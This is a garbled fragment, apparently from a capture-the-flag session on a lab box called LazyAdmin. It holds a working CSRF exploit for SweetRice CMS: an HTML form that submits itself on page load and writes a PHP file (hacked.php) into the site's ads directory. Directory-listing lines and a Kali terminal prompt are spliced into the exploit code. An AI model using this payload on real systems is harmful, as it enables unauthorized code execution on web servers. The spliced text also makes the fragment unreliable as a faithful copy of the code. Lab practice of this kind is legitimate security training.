 Name Last modified Size Description
# Exploit :
-->
Parent Directory -
<html>
<body onload="document.exploit.submit();">
sql 2019-11-29 12:30 4.7K
<form action="http://10.10.209.65/content/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
Server at 10.10.209.65 Port 80
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
</textarea>
</form>
</body>
</html>
<!--
# After HTML File Executed You Can Access Page In
http://localhost/sweetrice/inc/ads/hacked.php
-->
┌──(kali㉿kali)-[~/Desktop/ctfs/LazyAdmin]
└─$ firefox 40700.html